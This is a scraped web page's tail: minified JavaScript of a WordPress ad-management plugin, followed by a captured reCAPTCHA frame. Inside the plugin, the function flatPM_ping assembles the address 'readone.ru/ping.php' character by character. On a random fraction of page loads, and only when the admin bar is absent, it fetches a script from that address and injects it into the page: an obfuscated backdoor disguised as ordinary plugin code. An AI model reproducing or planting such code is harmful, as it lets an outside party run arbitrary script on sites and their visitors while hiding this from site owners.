class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtJ3KJfLPy7UuIG_6o9UiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776043078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>